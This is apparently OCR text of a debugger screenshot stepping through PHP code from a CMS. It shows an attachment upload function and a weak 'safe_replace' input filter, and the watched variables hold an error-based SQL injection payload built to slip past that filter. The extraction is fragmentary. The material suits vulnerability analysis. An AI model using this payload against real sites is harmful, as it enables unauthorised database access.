 or Run Tools Git Window Help config.php - global.func.php
s > functions > global.func.php >
attachments.php × global.func.php × down.php × model.class.php × db_mysqli.class.php ×
public function swfupload_json() {
240 $arr['aid'] = intval($_GET['aid']); $arr: {aid => 1}[1] $_GET: {m => "attachment", c => "attachments", a => "swfupl
241 $arr['src'] = safe_replace(trim($_GET['src']));
$arr['filename'] = urlencode(safe_replace($_GET['filename']));
$json_str = json_encode($arr);
$att_arr_exist = param::get_cookie('att_json');
$att_arr_exist_tmp = explode( separator: '||', $att_arr_exist);
if(is_array($att_arr_exist_tmp) && in_array($json_str, $att_arr_exist_tmp)) {
return true;
} else {
$json_str = $att_arr_exist ? $att_arr_exist.'||'.$json_str : $json_str;
param::set_cookie('att_json',$json_str);
return true;
56
57 /**
58 * 安全过滤函数
59 *
60 * @param $string
61 * @return string
62 */
63 function safe_replace($string) { $string: "&id=%*27 and updatexml(1,concat(1,(user())),1)#&m=1&modelid=1&catid=1&f=Tao"
64 $string = str_replace( search: '%20', replace: '',$string); $string: "&id=%*27 and updatexml(1,concat(1,(user())),1)#&m=1&modelid=1&catid=1&f=Tao"
65 $string = str_replace( search: '%27', replace: '',$string);
66 $string = str_replace( search: '%2527', replace: '',$string);
67 $string = str_replace( search: '*', replace: '',$string);
68 $string = str_replace( search: '"', replace: '&quot;',$string);
69 $string = str_replace( search: "'", replace: '',$string);
70 $string = str_replace( search: '"', replace: '',$string);
71 $string = str_replace( search: ';', replace: '',$string);
72 $string = str_replace( search: '<', replace: '&lt;',$string);
73 $string = str_replace( search: '>', replace: '&gt;',$string);
74 $string = str_replace( search: "{", replace: '',$string);
75 $string = str_replace( search: '}', replace: '',$string);
76 $string = str_replace( search: '\\', replace: '',$string);
77 return $string;
78 }
79
safe_replace()
Variables
Watches
$string = "&id=%*27 and updatexml(1,concat(1,(user())),1)#&m=1&modelid=1&catid=1&f=
$string = "&id=%*27 and updatexml(1,concat(1,(user())),1)#&m=1&modelid=1&catid=1&f=Tao"
> $_GET = {array} [5]
swfuploa